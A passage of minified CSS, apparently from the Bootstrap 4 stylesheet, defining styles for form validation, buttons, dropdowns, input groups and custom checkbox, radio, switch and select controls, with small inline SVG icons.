.custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 